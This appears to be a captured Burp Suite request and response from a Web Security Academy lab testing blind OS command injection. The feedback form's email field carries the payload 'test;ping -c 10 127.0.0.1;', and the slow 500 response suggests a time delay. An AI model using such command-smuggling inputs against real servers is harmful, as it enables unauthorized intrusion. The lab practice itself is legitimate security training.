 Send
Cancel
< | ▼
> | ▼
Target: https://0a5e009003d40d14c082b4ae007b0044.web-security-academy.net
HTTP/1
?
Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/1.1
2 Host: 0a5e009003d40d14c082b4ae007b0044.web-security-academy.net
3 Cookie: session=vj0my2KQh6304438ySnhHw0oDp4DDw58
4 Content-Length: 114
5 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a5e009003d40d14c082b4ae007b0044.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a5e009003d40d14c082b4ae007b0044.web-security-academy.net
/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 csrf=zKMb4mz9Q41uhsNRJbKp45QdA8hXgaub&name=cuong&email=
test;ping+-c+10+127.0.0.1;&subject=Math&message=Hello+world
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 16
5
6 "Could not save"
Search...
0 matches
Inspector
Selection 26
Selected text
test;ping+-c+10+127.0.0.1;
Decoded from: URL encoding
test;ping -c 10 127.0.0.1;
Cancel
Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 1
Request Headers 17
Response Headers 3
Done
140 bytes | 9,850 millis